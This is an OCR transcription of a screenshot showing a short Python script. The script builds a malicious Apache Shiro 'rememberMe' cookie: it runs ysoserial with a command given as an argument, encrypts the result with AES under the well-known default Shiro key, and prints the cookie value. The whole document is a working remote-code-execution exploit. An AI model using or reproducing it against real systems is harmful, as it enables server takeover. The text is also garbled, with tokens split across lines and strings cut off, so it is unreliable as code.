
def encode_rememberme(command):

    popen = subprocess.
Popen
([
'java'
, 
'-jar'
, 
'yso
    BS = AES.block_size

    pad = lambda s: s + ((BS - 
len
(s) % BS) * 
chr
(
    key = base64.
b64decode
(
"kPH+bIxk5D2deZiIxcaaaA
    iv = uuid.
uuid4
().bytes

    encryptor = AES.
new
(key, AES.MODE_CBC, iv)

    file_body = 
pad
(popen.stdout.
read
())

    base64_ciphertext = base64.
b64encode
(iv + encr
    return base64_ciphertext

if __name__ == 
'__main__'
:

    payload = 
encode_rememberme
(sys.argv[
1
])

print 
"rememberMe={0}"
.
format
(payload.
decode
())